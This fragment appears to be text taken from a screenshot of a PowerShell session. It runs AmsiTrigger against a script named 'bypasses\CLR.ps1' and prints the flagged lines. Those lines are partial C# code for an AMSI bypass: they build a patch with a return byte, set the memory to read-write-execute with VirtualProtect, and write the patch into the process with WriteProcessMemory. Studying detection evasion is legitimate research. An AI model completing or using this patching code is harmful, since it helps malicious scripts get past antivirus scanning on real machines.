 PS C:\Users\jake1\Desktop\Tools\i_hate_AMSI> .\AmsiTrigger_x64.exe -i .\bypasses\CLR.ps1
[+] "0x68, 0x0, 0x0, 0x0, 0x0, 0xc3 };
byte[] address = BitConverter.GetBytes(replacementSite.ToInt32());
for (int i = 0; i < address.Length; i++) {
patch[i + 1] = address[i];
}
}
//Temporarily change permissions to RWE
uint oldprotect;
if (!VirtualProtect(originalSite, (UIntPtr)patch.Length, 0x40, out oldprotect)) {
throw new Win32Exception();
}
//Apply the patch
IntPtr written = IntPtr.Zero;
if (!Methods.WriteProcessMemory(GetCurrentProcess(), originalSite, patch, (uint)patch.Length, out written))"